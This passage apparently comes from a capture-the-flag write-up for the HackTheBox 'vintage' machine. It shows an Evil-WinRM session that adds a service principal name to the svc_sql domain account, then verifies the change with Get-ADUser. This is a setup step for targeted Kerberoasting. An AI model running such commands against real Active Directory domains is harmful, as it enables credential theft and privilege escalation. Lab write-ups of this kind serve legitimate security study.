 *Evil-WinRM* PS C:\Users\C.Neri\Documents> Set-ADUser -Identity SVC_SQL -Add @{servicePrincipalName="cifs/test"}
*Evil-WinRM* PS C:\Users\C.Neri\Documents> Get-ADUser -Identity SVC_SQL -Properties ServicePrincipalNames
DistinguishedName : CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
Enabled : True
GivenName :
Name : svc_sql
ObjectClass : user
ObjectGUID : 3fb41501-6742-4258-bfbe-602c3a8aa543
SamAccountName : svc_sql
ServicePrincipalNames : {cifs/test}
SID : S-1-5-21-4024337825-2033394866-2055507597-1134
Surname :
UserPrincipalName :